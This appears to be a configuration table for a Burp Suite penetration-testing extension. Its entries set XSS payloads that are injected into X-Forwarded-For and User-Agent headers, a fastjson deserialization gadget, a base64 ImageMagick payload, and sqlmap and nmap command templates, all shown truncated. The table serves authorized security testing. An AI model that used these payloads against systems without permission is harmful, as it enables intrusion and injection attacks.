 Requests that in : [ Proxy Repeater Intruder Scanner ] AND [ also In Scope ] will be auto updated
# Key Value Type Enable Comment
0 Put_MenuItems_In_One_Menu Config_Basic_Variable false
1 DNSlogServer Config_Basic_Variable true
2 browserPath D:\Program Files\Mozilla Firefox\firefox.exe Config_Basic_Variable true
3 tokenHeaders token,Authorization,Auth,jwt Config_Basic_Variable true
4 XSS-Payload '\"><sCRiPt/src= Config_Basic_Variable true
5 SQLMap-Command python /usr/local/bin/sqlmap-dev/sqlmap.py... Config_Basic_Variable true
6 Nmap-Command nmap -Pn -sT -sV --min-rtt-timeout 1ms --m... Config_Basic_Variable true
7 RunTerminalWithRobotInput Config_Basic_Variable true this config effects how sqlmap and nmap runs
8 Chunked-Length 10 Config_Chunked_Variable true
9 Chunked-AutoEnable Config_Chunked_Variable false
10 Chunked-UseComment Config_Chunked_Variable true
11 Last-Modified Action_Remove_From_Headers true the scope is controlled by the checkbox at the top
12 If-Modified-Since Action_Remove_From_Headers true the scope is controlled by the checkbox at the top
13 If-None-Match Action_Remove_From_Headers true the scope is controlled by the checkbox at the top
14 X-Forwarded-For '\"><sCRiPt/src=/ > Action_Add_Or_Replace_Header true the scope is controlled by the checkbox at the top
15 User-Agent '\"/><script src=https:/ </script... Action_Append_To_header_value true the scope is controlled by the checkbox at the top
16 fastjson {"@type":"com.sun.rowset.JdbcRowSetImpl",... Config_Custom_Payload true
17 Imagemagick cHVzaCBncmFwaGljLWNvbnRleHQNCnZpZX... Config_Custom_Payload_Base64 true
18 *.firefox.com Action_Drop_Request_If_Host_Matches true
19 *.mozilla.com Action_Drop_Request_If_Host_Matches true
20 *.mozilla.org Action_Drop_Request_If_Host_Matches true
21 *.mozilla.net Action_Drop_Request_If_Host_Matches true
22 https://www.baidu.com/ Cookie: aaa=1111 Action_If_Base_URL_Matches_Add_Or_Replace_Header true
23 sp3.baidu.com Action_Forward_Request_If_Host_Matches true